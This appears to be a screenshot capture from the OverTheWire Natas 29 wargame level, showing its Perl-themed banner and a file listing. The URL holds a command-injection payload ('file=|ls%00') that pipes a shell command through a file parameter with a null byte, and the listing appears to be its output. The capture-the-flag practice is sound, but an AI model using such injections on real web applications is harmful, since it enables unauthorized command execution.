 Not secure natas29.natas.labs.overthewire.org/index.pl?file=|ls%00
NATAS29
H3y K1dZ,
y0 rEm3mB3rz p3Rl rit3?
\/\/4Nn4 g0 olD5kewL? R3aD Up!
s3lEcT suMp1n!
index.pl perl underground 2.txt perl underground 3.txt perl underground 4.txt perl underground 5.txt perl underground.txt